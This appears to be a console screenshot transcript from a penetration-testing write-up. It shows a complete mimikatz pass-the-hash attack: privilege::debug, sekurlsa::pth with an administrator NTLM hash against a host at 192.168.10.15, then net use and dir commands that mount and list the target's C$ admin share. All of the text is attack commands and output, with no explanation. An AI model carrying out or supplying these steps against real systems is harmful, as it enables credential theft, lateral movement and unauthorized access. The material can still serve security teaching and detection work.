 c:\Users\xie\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
|  PID  2432
|  TID  2812
|  LSA Process is now R/W
|  LUID 0 ; 765430 (00000000:000badf6)
\_ msv1_0   - data copy @ 000000000040F0C0 : OK !
\_ kerberos - data copy @ 0000000001834E98
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.10.15\c$
命令成功完成。
C:\Windows\system32>dir \\192.168.10.15\c$
驱动器 \\192.168.10.15\c$ 中的卷没有标签。
卷的序列号是 8A20-9382
\\192.168.10.15\c$ 的目录
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/08/22  21:38    <DIR>          Users
2019/08/23  22:28    <DIR>          Windows
0 个文件              0 字节
9 个目录 25,978,437,632 可用字节
C:\Windows\system32>_